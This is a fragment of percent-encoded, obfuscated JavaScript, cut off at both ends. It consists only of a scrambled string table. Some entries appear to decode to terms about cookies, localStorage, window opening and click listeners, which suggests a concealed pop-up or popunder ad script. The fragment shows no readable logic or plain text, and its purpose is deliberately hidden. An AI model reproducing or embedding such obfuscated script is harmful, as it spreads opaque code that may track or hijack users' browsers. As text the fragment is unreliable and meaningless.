D%76%4D%7A%78%6A%59%7A%78%69%22%2C%22%6D%49%34%57%6C%4A%71%22%2C%22%41%68%6E%68%75%4B%57%22%2C%22%43%67%66%59%7A%77%35%30%43%31%6A%4C%7A%4D%76%59%43%4D%76%59%43%57%22%2C%22%41%77%7A%59%79%77%31%4C%75%67%66%4E%7A%71%22%2C%22%42%32%35%52%7A%78%4C%57%43%4D%76%5A%43%57%22%2C%22%43%67%76%59%41%77%39%4B%22%2C%22%42%4D%39%30%69%67%4C%55%43%33%72%48%42%4E%71%47%79%77%7A%30%7A%78%69%47%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%79%32%39%32%7A%78%6A%74%79%33%6A%56%42%67%58%49%79%78%69%22%2C%22%76%32%31%6C%71%31%65%22%2C%22%77%4C%66%62%76%67%69%22%2C%22%79%32%66%53%42%66%6A%4C%43%78%76%4C%43%33%71%22%2C%22%41%77%35%5A%44%67%66%55%44%61%22%2C%22%77%68%66%50%79%76%65%22%2C%22%43%32%76%5A%43%32%4C%56%42%47%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%43%68%6A%50%42%33%69%22%2C%22%73%75%31%33%43%33%47%22%2C%22%44%67%76%34%44%65%6E%56%42%4E%72%4C%42%4E%71%22%2C%22%78%33%6E%30%42%33%6A%48%7A%32%76%66%44%4D%76%55%44%61%22%2C%22%7A%67%39%54%79%77%4C%55%22%2C%22%77%75%31%6C%44%68%4B%22%2C%22%77%75%4C%41%73%31%65%22%2C%22%75%4C%4C%34%72%33%71%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%75%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%7A%30%35%68%73%66%69%22%2C%22%74%4C%71%47%6D%59%34%58%6D%71%22%2C%22%77%65%4C%75%71%31%75%22%2C%22%72%67%66%30%7A%71%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%75%77%66%6B%71%30%34%22%2C%22%42%67%39%48%7A%67%76%4B%76%67%4C%54%7A%71%22%2C%22%42%77%76%4B%41%77%65%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%43%68%6A%50%42%33%6A%67%6C%47%22%2C%22%74%32%4C%51%75%31%4B%22%2C%22%71%77%66%54%75%76%69%22%2C%22%41%77%35%4A%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%5A%44%67%66%55%79%32%76%56%7A%49%62%6F%42%32%72%4C%69%71%22%2C%22%76%4D%44%59%41%76%65%22%2C%22%63%4C%6E%30%79%77%6E%52%6F%49%61%22%2C%22%43%75%7A%4C%45%75%57%22%2C%22%44%75%76%6B%42%4C%4F%22%2C%22%79%4D%4C%55%7A%65%4C%55%79%31%6E%4A%41%67%76%54%7A%75%6E%53%41%77%6E%52%43%57%22%2C%22%79%78%62%57%42%67%4C%4A%79%78%72%50%42%32%34%56%41%4D%66%32%79%73%31%4B%7A%78%62%53%42%33%4C%54%7A%77%35%30%6C%78%72%56%42%32%58%52%41%78%71%22%2C%22%76%4B%72%49%73%76%65%22%2C%22%6C%5A%71%58%6E%57%22%2C%22%42%32%35%30%42%33%76%4A%41%67%7A%56%43%4D%6E%4C%79%32%48%48%42%4D%44%4C%22%2C%22%41%77%44%4C%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%22%2C%22%71%31%72%57%76%67%30%22%2C%22%44%67%39%74%44%68%6A%50%42%4D%43%22%2C%22%42%4E%7A%71%71%4D%34%22%2C%22%7A%68%76%41%72%4D%79%22%2C%22%6D%63%30%35%6F%64%43%32%6E%74%71%5A%6D%4A%65%54%7A%67%65%54%44%68%62%4E%6C%78%7A%50%7A%61%22%2C%22%43%67%4C%34%7A%77%58%5A%22%2C%22%79%77%7A%30%7A%78%6A%70%43%67%76%55%22%2C%22%71%4B%4C%77%44%75%38%22%2C%22%41%78%6E%72%44%68%4C%73%7A%77%66%4A%41%67%76%4B%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%35%48%42%77%75%36%69%61%22%2C%22%72%4D%44%36%75%65%47%22%2C%22%77%66%72%63%44%33%79%22%2C%22%42%4C%7A%53%76%30%38%22%2C%22%76%4D%76%48%42%75%71%22%2C%22%7A%4D%4C%55%7A%65%31%31%42%68%72%50%43%67%58%4C%76%67%66%49%43%57%22%2C%22%7A%32%76%30%71%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%74%78%72%64%73%67%65%22%2C%22%77%75%54%53%72%32%34%22%2C%22%74%77%76%5A%43%32%66%4E%7A%74%4F%47%22%2C%22%42%32%35%4D%42%32%6E%31%43%57%22%2C%22%76%32%58%31%73%30%71%22%2C%22%43%76%6E%4A%72%77%38%22%2C%22%74%68%44%69%72%4B%75%22%2C%22%42%77%4C%54%7A%76%72%35%43%67%76%5A%22%2C%22%79%32%39%56%41%32%4C%4C%22%2C%22%79%4B%35%4D%7A%4E%71%22%2C%22%7A%32%76%30%73%78%72%4C%42%71%22%2C%22%42%32%58%4B%43%32%66%4D%79%78%6A%50%22%2C%22%7A%78%7A%4C%42%4E%72%75%79%78%6A%4E%7A%78%71%22%2C%22%79%32%66%53%79%30%6E%56%44%77%35%30%7A%78%69%22%2C%22%6F%63%34%58%22%2C%22%75%4E%48%76%41%4E%75%22%2C%22%43%32%6E%59%7A%77%76%55%76%67%39%57%22%2C%22%75%76%62%6D%77%76%4B%22%2C%22%42%4B%6A%55%45%4B%34%22%2C%22%71%76%50%4A%79%4B%38%22%2C%22%41%32%76%35%43%57%22%2C%22%73%30%66%69%73%67%65%22%2C%22%79%78%76%30%42%32%6A%50%42%4D%71%22%2C%22%70%78%72%54%79%47%22%2C%22%77%77%66%55%7A%67%76%34%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%65%6A%35%73%77%71%22%2C%22%43%4D%66%55%7A%67%39%54%75%33%72%59%41%77%35%4E%22%2C%22%77%78%6A%57%76%78%65%22%2C%22%43%67%4C%4A%44%68%76%59%7A%71%22%2C%22%75%32%7A%76%72%32%30%22%2C%22%42%32%35%4A%42%32%35%30%7A%78%48%30%42%77%76%55%44%71%22%2C%22%71%4C%76%79%75%67%75%22%2C%22%6D%49%53%59%22%2C%22%75%76%4C%77%43%66%65%22%2C%22%6E%74%79%34%6E%64%44%76%42%66%76%4E%74%66%6D%22%2C%22%79%32%39%31%42%4E%72%4C%43%4C%62%56%43%33%72%4D%41%78%48%4C%43%57%22%2C%22%74%4E%76%53%42%61%22%2C%22%44%67%50%35%75%77%43%22%2C%22%79%32%39%55%44%67%66%50%42%4D%76%59%22%2C%22%43%32%6E%59%7A%77%76%55%77%61%22%2C%22%79%78%44%33%41%4C%43%22%2C%22%42%32%35%78%74%68%61%22%2C%22%44%77%35%5A%41%67%4C%4D%44%61%22%2C%22%43%32%6E%59%41%78%62%30%77%33%6E%59%79%59%4F%39%69%47%22%2C%22%44%77%50%6D%71%78%43%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%79%78%62%57%42%68%4B%22%2C%22%44%67%7A%55%72%31%75%22%2C%22%74%4D%6A%59%7A%77%71%22%2C%22%6D%4A%61%57%6A%71%22%2C%22%71%75%48%56%44%4C%4B%22%2C%22%41%77%35%30%7A%78%6A%32%79%77%58%5A%22%2C%22%41%78%6E%75%41%68%76%54%79%4D%35%48%41%77%58%6D%41%77%35%52%22%2C%22%7A%77%35%56%77%4D%72%4B%79%71%22%2C%22%71%4E%6A%78%44%30%30%22%2C%22%45%67%7A%6A%73%65%4F%22%2C%22%42%32%72%4B%7A%77%65%22%2C%22%41%77%35%57%44%78%71%22%2C%22%41%33%76%56%44%33%79%22%2C%22%79%32%39%31%42%4E%72%4C%43%47%22%2C%22%41%78%6E%63%42%67%39%4A%41%32%76%4B%71%4E%4C%65%41%78%6E%30%79%77%35%4A%7A%71%22%2C%22%79%32%6A%4E%44%68%61%22%2C%22%43%33%72%56%43%4D%66%4E%7A%71%22%2C%22%7A%76%66%79%73%31%6D%22%2C%22%73%32%39%6C%41%32%65%22%2C%22%41%32%76%35%22%2C%22%41%75%6E%36%74%32%75%22%2C%22%6F%59%62%5A%44%67%39%59%79%77%44%4C%6C%4D%58%4C%42%4D%44%30%41%63%61%54%69%61%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%76%34%43%67%4C%59%79%78%72%50%42%32%34%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4B%72%48%44%67%66%63%45%75%6E%56%42%4E%72%4C%45%68%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%45%4B%50%75%42%32%57%22%2C%22%45%77%74%71%56%4D%69%22%2C%22%72%77%6A%69%41%67%30%22%2C%22%75%30%76%6C%41%4B%34%22%2C%22%7A%32%76%30%71%32%39%54%43%68%76%30%7A%77%72%74%44%68%4C%53%7A%71%22%2C%22%41%78%6E%6E%79%78%48%73%7A%77%66%4A%41%67%76%4B%22%2C%22%45%4C%6A%66%42%78%79%22%2C%22%79%4D%39%4B%45%71%22%2C%22%43%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%45%65%58%48%43%68%75%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%78%31%39%50%79%77%6A%4A%22%2C%22%75%31%72%7A%74%65%75%22%2C%22%41%78%6E%64%41%68%6A%56%42%77%75%22%2C%22%42%32%35%4A%7A%71%22%2C%22%42%68%4C%33%71%4C%43%22%2C%22%43%32%6E%4F%7A%77%31%4C%22%2C%22%72%65%66%36%72%78%61%22%2C%22%71%32%31%52%42%78%79%22%2C%22%43%33%72%59%41%77%35%4E%41%77%7A%35%22%2C%22%77%4C%66%64%76%77%47%22%2C%22%43%4E%50%59%45%65%30%22%2C%22%71%4C%76%33%73%30%43%22%2C%22%7A%30%48%5A%73%78%69%22%2C%22%79%33%72%5A%71%4C%61%22%2C%22%7A%33%62%35%43%4D%4F%22%2C%22%76%31%76%66%72%4C%61%22%2C%22%42%77%66%57%22%2C%22%79%32%39%55%44%67%76%55%44%61%22%2C%22%77%67%4C%50%41%32%57%22%2C%22%42%32%6A%5A%7A%78%6A%32%7A%71%22%2C%22%71%4E%62%64%77%77%4F%22%2C%22%45%4B%7A%6F%74%4E%4B%22%2C%22%71%32%48%59%42%32%31%4C%22%2C%22%71%32%54%58%72%31%69%22%2C%22%44%75%6A%4C%44%78%69%22%2C%22%6D%33%57%59%46%64%72%38%6D%78%57%57%22%2C%22%42%4D%44%64%44%77%43%22%2C%22%79%4D%72%77%79%78%69%22%2C%22%79%32%66%53%42%67%6A%48%79%32%53%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%76%5A%22%2C%22%43%32%76%55%7A%61%22%2C%22%76%30%7A%4F%43%67%6D%22%2C%22%7A%65%31%78%44%4C%69%22%2C%22%79%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%73%4E%50%52%7A%65%57%22%2C%22%72%77%48%68%72%75%6D%22%2C%22%63%4D%35%48%42%77%75%36%69%61%22%2C%22%43%4D%39%31%42%4D%71%22%2C%22%77%4D%76%34%42%32%30%22%2C%22%72%32%72%67%73%77%65%22%2C%22%43%75%31%56%44%77%69%22%2C%22%77%4B%76%70%74%66%47%22%2C%22%42%32%35%50%42%4E%62%31%44%61%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%42%32%35%4A%42%67%4C%4A%41%57%22%2C%22%76%68%48%7A%73%76%61%22%2C%22%79%77%72%4B%75%67%4C%34%7A%77%57%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%43%4D%76%5A%7A%78%72%64%72%71%22%2C%22%43%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%45%4D%50%5A%41%33%61%22%2C%22%41%32%6E%56%75%4C%4F%22%2C%22%74%65%66%74%77%68%69%22%2C%22%42%67%76%4D%44%61%22%2C%22%6C%5A%71%58%6F%71%22%2C%22%7A%67%4C%5A%43%67%58%48%45%71%22%2C%22%42%32%35%49%42%68%76%59%22%2C%22%41%67%76%64%7A%68%61%22%2C%22%42%4E%76%54%79%4D%76%59%22%2C%22%7A%77%66%56%7A%4B%57%22%2C%22%6F%59%62%30%45%78%62%4C%6F%49%61%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%72%4E%76%55%79%33%72%50%42%32%34%22%2C%22%41%77%7A%59%79%77%31%4C%6C%78%62%48%7A%32%75%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%45%4E%72%41%44%30%38%22%2C%22%74%32%6A%6E%43%4D%53%22%2C%22%42%32%35%30%42%33%76%4A%41%61%22%2C%22%43%32%6E%59%7A%77%76%55%77%71%22%2C%22%79%75%4C%69%44%33%6D%22%2C%22%74%4C%71%47%6E%73%34%57%22%2C%22%43%32%76%53%7A%77%6E%30%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%73%75%54%30%79%30%6D%22%2C%22%76%4D%66%31%43%68%4B%22%2C%22%42%67%66%5A%44%61%22%2C%22%71%4D%35%59%44%77%79%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%71%77%76%36%77%75%38%22%2C%22%42%75%31%6F%42%77%43%22%2C%22%79%78%50%4B%7A%4C%61%22%2C%22%76%77%54%78%75%66%79%22%2C%22%72%4C%6E%31%79%4B%4F%22%2C%22%44%67%4C%54%7A%77%39%31%44%61%22%2C%22%75%77%6A%4F%75%33%75%22%2C%22%75%65%39%69%72%4C%6D%22%2C%22%43%32%76%30%71%78%72%30%43%4D%4C%49%44%78%72%4C%22%2C%22%41%77%35%50%44%67%4C%48%42%67%4C%36%7A%71%22%2C%22%79%32%48%4C%79%32%54%74%7A%78%6E%5A%41%77%39%55%22%2C%22%41%77%31%4E%22%2C%22%73%33%6E%57%45%67%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%6E%67%44%6C%72%65%31%49%72%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%64%38%22%2C%22%41%4D%7A%49%79%31%71%22%2C%22%43%67%39%57%44%78%61%22%2C%22%43%77%66%7A%73%4B%57%22%2C%22%42%31%50%67%42%4B%4B%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%22%2C%22%71%33%72%32%79%31%71%22%2C%22%42%33%62%4C%42%47%22%2C%22%42%65%7A%6D%79%78%69%22%2C%22%76%65%50%74%43%32%6D%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%71%4D%48%35%43%4E%75%22%2C%22%44%67%44%50%76%30%69%22%2C%22%75%4B%76%75%43%4E%6D%22%2C%22%44%67%39%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%61%22%2C%22%7A%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%42%68%62%35%73%31%6D%22%2C%22%6D%49%34%57%6C%4A%6D%22%2C%22%75%32%39%53%79%78%6A%50%43%57%22%2C%22%44%78%48%34%43%4E%4B%22%2C%22%43%4E%44%4B%75%4D%34%22%2C%22%7A%4E%76%53%42%68%6E%4A%43%4D%76%4C%42%47%22%2C%22%43%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%74%33%62%4C%43%4D%65%22%2C%22%79%32%39%4B%7A%71%22%2C%22%7A%32%76%30%75%67%39%57%76%78%6A%53%22%2C%22%76%4D%4C%5A%44%67%65%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%32%72%62%43%67%39%71%22%2C%22%79%32%58%50%7A%77%35%30%76%32%4C%4B%44%67%47%22%2C%22%41%75%72%54%72%65%30%22%2C%22%42%33%66%4D%43%77%38%22%2C%22%78%31%39%5A%44%67%39%59%79%77%44%4C%78%33%72%4C%43%33%72%46%78%57%22%2C%22%75%66%4C%6A%44%68%43%22%2C%22%73%67%6A%78%43%78%6D%22%2C%22%41%77%35%55%7A%78%6A%78%41%77%72%30%41%61%22%2C%22%77%76%76%58%72%67%4F%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%79%30%31%4F%42%30%4B%22%2C%22%42%68%7A%62%7A%76%4B%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%6E%33%57%34%46%64%65%57%46%64%76%38%6E%68%57%35%46%64%6A%38%6E%4E%57%5A%46%64%62%38%6D%71%22%2C%22%43%75%66%77%42%4E%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%7A%48%42%68%76%4C%22%2C%22%42%75%6E%36%44%30%69%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%6D%64%61%57%6D%64%61%57%6D%64%61%22%2C%22%6F%59%62%4D%43%4D%39%54%6F%49%61%22%2C%22%43%33%76%49%43%33%72%59%22%2C%22%77%32%39%49%41%4D%76%4A%44%63%62%62%43%4E%6A%48%45%76%30%22%2C%22%45%4D%48%54%75%77%57%22%2C%22%74%67%31%35%41%65%30%22%2C%22%44%68%6A%31%7A%71%22%2C%22%43%67%66%30%41%67%35%48%42%77%75%22%2C%22%79%77%72%4B%75%32%6E%59%41%78%62%30%22%2C%22%6E%4C%48%59%42%65%58%48%74%61%22%2C%22%75%4E%72%55%77%75%30%22%2C%22%79%30%35%6E%73%31%65%22%2C%22%6D%74%7A%68%7A%67%72%30%76%4D%6D%22%2C%22%43%4D%76%57%42%67%66%4A%7A%71%22%2C%22%43%4E%66%74%42%67%71%22%2C%22%63%4E%7A%48%42%68%76%4C%6F%49%61%22%2C%22%79%77%6E%30%44%77%66%53%41%78%50%4C%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%43%68%6A%50%42%33%6A%63%41%4E%6D%22%2C%22%79%77%35%4A%7A%78%6E%30%42%33%6A%70%43%4D%4C%4E%41%77%35%5A%22%2C%22%71%4C%72%4F%42%65%47%22%2C%22%42%32%35%30%42%33%76%4A%41%67%76%55%7A%61%22%2C%22%75%4B%6E%76%71%4D%43%22%2C%22%45%75%6A%50%41%66%6D%22%2C%22%41%32%6E%56%42%67%6A%4B%79%76%39%4C%42%67%6A%48%43%32%4C%4B%78%32%76%4A%43%4D%39%4D%22%2C%22%73%66%48%76%43%75%38%22%2C%22%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%71%77%4C%59%76%77%43%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%41%78%62%36%79%30%65%22%2C%22%43%68%44%79%72%67%30%22%2C%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%44%67%76%34%44%67%66%59%7A%77%65%22%2C%22%73%31%62%53%77%68%69%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%43%4D%31%62%79%4B%4B%22%2C%22%42%77%4C%55%42%4E%6D%22%2C%22%44%67%4C%54%7A%78%6E%30%79%77%31%57%22%2C%22%41%76%76%4D%7A%66%43%22%2C%22%7A%4E%6A%4C%43%71%22%2C%22%43%4D%76%5A%7A%78%72%74%79%32%48%4C%42%77%76%64%42%67%4C%4A%41%33%6D%22%2C%22%71%32%48%59%42%32%31%50%44%77%30%47%74%31%6D%22%2C%22%43%67%66%59%7A%77%35%30%43%30%48%59%7A%77%7A%5A%22%2C%22%7A%65%54%5A%72%4B%53%22%2C%22%42%4E%72%4B%7A%78%71%22%2C%22%76%66%66%63%77%68%75%22%2C%22%79%33%66%67%7A%4D%53%22%2C%22%78%32%58%50%43%33%71%22%2C%22%73%77%58%79%71%76%43%22%2C%22%42%4D%66%54%7A%71%22%2C%22%75%66%48%78%73%4C%4B%22%2C%22%41%75%39%72%44%4D%34%22%2C%22%76%30%54%52%71%32%34%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%34%22%2C%22%72%75%31%4E%71%77%34%22%2C%22%74%66%6A%5A%79%4B%53%22%2C%22%7A%78%7A%59%7A%78%6D%22%2C%22%79%32%58%56%42%4D%76%6F%42%32%72%4C%22%2C%22%73%4B%31%41%74%4C%4F%22%2C%22%72%4D%39%35%76%67%34%22%2C%22%75%66%76%6F%76%31%4F%22%2C%22%74%78%66%5A%72%65%34%22%2C%22%75%68%7A%35%77%78%75%22%2C%22%45%77%72%6F%42%67%43%22%2C%22%42%77%66%57%43%67%76%59%22%2C%22%7A%31%66%6B%71%4E%4F%22%2C%22%76%31%50%68%79%78%4F%22%2C%22%7A%66%6A%54%71%31%69%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%7A%33%50%57%41%4B%69%22%2C%22%7A%67%39%74%7A%78%6E%5A%41%77%39%55%76%32%39%59%41%57%22%2C%22%77%33%6A%56%42%67%75%39%69%4D%6A%31%44%68%72%56%42%49%6A%44%22%2C%22%45%77%54%57%43%4D%69%22%2C%22%72%30%76%75%22%2C%22%44%77%6E%78%7A%32%69%22%2C%22%41%77%35%4D%42%57%22%2C%22%41%32%6E%48%44%66%6E%30%7A%77%43%22%2C%22%41%75%39%74%22%2C%22%7A%32%66%6D%74%76%71%22%2C%22%79%32%6A%65%71%78%75%22%2C%22%42%77%66%30%79%32%47%22%2C%22%43%4B%44%63%41%4B%30%22%2C%22%7A%78%62%4A%7A%4B%34%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%41%77%48%66%79%4B%34%22%2C%22%44%78%6A%53%75%67%66%59%79%77%31%5A%74%32%6A%51%22%2C%22%73%33%48%35%43%67%65%22%2C%22%75%76%50%36%71%75%47%22%2C%22%45%65%76%33%75%33%61%22%2C%22%44%32%76%49%41%32%4C%30%75%33%72%56%43%4D%66%4E%7A%75%4C%55%7A%4D%38%22%2C%22%6D%74%61%31%6D%64%6D%59%6D%4C%76%30%74%75%39%53%72%61%22%2C%22%74%31%76%31%76%77%43%22%2C%22%74%75%58%58%44%4B%79%22%2C%22%43%67%66%76%7A%65%4B%22%2C%22%43%33%72%35%42%67%75%22%2C%22%42%77%66%57%43%57%22%2C%22%41%76%6E%6A%41%78%6D%22%2C%22%44%4D%39%5A%74%4C%4F%22%2C%22%6D%33%57%33%46%64%65%57%46%64%72%38%6E%78%57%58%46%64%4C%38%6D%4E%57%32%46%64%62%38%6F%61%22%2C%22%44%78%50%65%7A%76%6D%22%2C%22%42%68%66%73%71%32%30%22%2C%22%76%4E%6E%64%75%4E%6D%22%2C%22%41%68%62%56%74%67%47%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%44%4D%39%7A%71%75%34%22%2C%22%79%77%72%4B%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%71%77%6E%30%41%78%7A%4C%76%67%4C%54%7A%71%22%2C%22%7A%4E%76%55%79%33%72%50%42%32%34%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%41%78%6E%74%79%32%48%4C%42%77%76%73%7A%77%66%4A%41%67%76%4B%22%2C%22%75%78%76%56%44%67%66%66%45%67%6E%4C%7A%77%72%4C%7A%65%76%59%43%4D%39%59%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%72%33%4C%53%76%78%65%22%2C%22%7A%77%48%6E%73%76%79%22%2C%22%75%78%62%70%76%4D%71%22%2C%22%77%78%4C%65%75%78%75%22%2C%22%71%30%48%35%72%30%43%22%2C%22%41%75%35%52%41%4C%4B%22%2C%22%43%4D%76%48%7A%68%4C%74%44%67%66%30%7A%71%22%2C%22%72%66%6E%41%73%4E%61%22%2C%22%7A%67%66%4C%42%67%44%56%42%32%43%22%2C%22%71%32%58%49%42%78%75%22%2C%22%44%67%76%34%44%63%39%57%42%67%66%50%42%47%22%2C%22%43%31%72%65%43%68%43%22%2C%22%42%4D%39%55%7A%71%22%2C%22%75%4C%50%79%42%33%4B%22%2C%22%73%4C%48%56%79%77%6D%22%2C%22%78%31%39%4A%42%4E%6E%4A%22%2C%22%41%4B%4C%68%72%32%4F%22%2C%22%41%77%35%50%44%64%6E%59%7A%68%61%22%2C%22%79%4E%44%6E%42%31%61%22%2C%22%44%4E%7A%71%75%33%75%22%2C%22%7A%78%48%4C%79%57%22%2C%22%41%67%76%48%7A%61%22%2C%22%7A%67%76%49%44%77%43%22%2C%22%78%31%39%4A%42%4E%6D%59%6E%68%6D%22%2C%22%42%67%39%4A%79%77%58%74%44%67%39%59%79%77%44%4C%22%2C%22%43%67%76%59%7A%4D%39%59%42%77%66%55%79%32%75%22%2C%22%7A%32%76%30%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%22%2C%22%79%77%72%4B%7A%77%72%6F%42%32%72%4C%43%57%22%2C%22%44%68%4C%57%7A%71%22%2C%22%45%65%31%79%43%75%34%22%2C%22%72%68%4C%70%7A%4D%65%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%43%4E%76%55%71%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%42%67%31%55%74%4C%75%22%2C%22%42%4D%44%54%7A%68%6D%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%71%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%6D%73%34%58%6C%4A%65%30%22%2C%22%73%75%7A%72%72%30%79%22%2C%22%78%31%39%4A%42%4E%72%50%43%61%22%2C%22%42%77%76%59%7A%32%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%72%56%44%67%66%53%76%4D%66%53%44%77%75%22%2C%22%75%30%7A%58%71%76%43%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%75%67%39%57%43%78%65%22%2C%22%72%4B%50%63%72%30%30%22%2C%22%71%75%48%69%41%31%65%22%2C%22%44%32%48%32%41%33%47%22%2C%22%44%68%6A%31%7A%74%4F%47%22%2C%22%44%4D%35%71%75%66%61%22%2C%22%6D%78%57%30%46%64%62%38%6D%33%57%59%22%2C%22%76%4E%66%76%41%30%69%22%2C%22%71%78%44%76%75%77%53%22%2C%22%42%32%35%4A%41%67%66%55%7A%32%75%22%2C%22%77%67%54%5A%72%4B%47%22%2C%22%78%31%39%4F%44%67%66%63%72%65%4B%22%2C%22%6D%4E%57%30%46%64%76%38%6D%33%57%58%46%64%61%22%2C%22%7A%4D%58%48%7A%57%22%2C%22%77%78%72%6E%79%30%53%22%2C%22%74%4C%71%47%6E%73%34%59%22%2C%22%79%32%39%55%44%67%76%34%44%61%22%2C%22%71%76%6A%6E%22%2C%22%42%4C%6E%75%74%4D%43%22%2C%22%45%4D%31%72%43%68%75%22%2C%22%77%4C%6A%74%76%4D%75%22%2C%22%41%76%44%4D%74%33%47%22%2C%22%72%4D%7A%6F%72%30%43%22%2C%22%76%66%7A%30%79%75%34%22%2C%22%6F%59%62%4C%6C%4E%6E%30%42%33%6A%48%7A%32%75%47%6C%73%61%22%2C%22%43%33%72%31%42%4D%53%22%2C%22%71%4D%39%56%42%67%76%48%42%47%22%2C%22%41%67%66%5A%41%61%22%2C%22%73%4B%39%34%75%4E%47%22%2C%22%79%32%48%59%42%32%31%4C%76%67%66%49%22%2C%22%43%4D%66%55%7A%67%39%54%22%2C%22%7A%30%6A%77%72%65%75%22%2C%22%72%31%44%54%76%67%4B%22%2C%22%6D%33%57%59%46%64%62%38%6D%78%57%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%41%77%35%5A%44%67%66%55%79%32%75%22%2C%22%72%33%62%66%77%4B%4F%22%2C%22%76%66%7A%51%44%33%61%22%2C%22%79%32%39%56%41%32%4C%4C%44%67%76%5A%44%64%30%58%22%2C%22%74%4C%6E%46%72%76%6A%73%74%31%6A%46%72%65%39%6E%78%31%66%76%74%31%72%62%78%31%6A%66%71%75%6E%69%72%75%71%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%43%4D%76%4E%7A%32%4C%59%76%67%76%53%79%4D%66%5A%41%75%72%31%43%68%61%22%2C%22%42%32%35%4B%79%4D%58%4A%42%67%4C%4A%41%57%22%2C%22%44%75%6E%76%73%4D%69%22%2C%22%45%77%76%54%79%77%53%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%69%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%43%30%44%63%7A%4D%30%22%2C%22%44%67%76%5A%44%61%22%2C%22%7A%32%76%30%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%44%75%72%71%72%33%6D%22%2C%22%76%66%48%52%41%30%69%22%2C%22%43%32%44%